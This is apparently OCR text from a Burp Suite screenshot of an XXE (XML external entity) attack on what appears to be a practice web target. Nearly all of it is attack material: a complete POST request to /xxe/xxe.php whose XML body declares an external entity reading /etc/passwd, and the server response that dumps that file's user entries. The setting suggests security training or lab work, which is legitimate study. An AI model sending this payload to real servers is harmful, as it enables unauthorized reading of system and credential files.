 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Settings
Learn Wsdler xssValidator CSRF Token Tracker
1 × 2 × +
Send Cancel < > Target: http://106.15.50.112:8118 HTTP/1
Request
Pretty Raw Hex \n
1 POST /xxe/xxe.php HTTP/1.1
2 Host: 106.15.50.112:8118
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:56.0) Gecko/20100101 Firefox/56.0
4 Accept: */*
5 Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://106.15.50.112:8118/xxe/
8 Content-Length: 117
9 Content-Type: text/plain;charset=UTF-8
10 Cookie: security_level=0; ECS[visit_times]=1;
ECS[history]=9
11 Connection: close
12
13 <!DOCTYPE any[
14 <!ENTITY admin SYSTEM "/etc/passwd">
15 ]>
16 <root>
<name>
&admin;
</name>
<password>
admin
</password>
</root>
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 04 Jan 2024 12:53:11 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 1266
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 Sorry, this root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nol
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request cookies 3
Request headers 10
Response headers 6
Done 1,458 bytes | 29 millis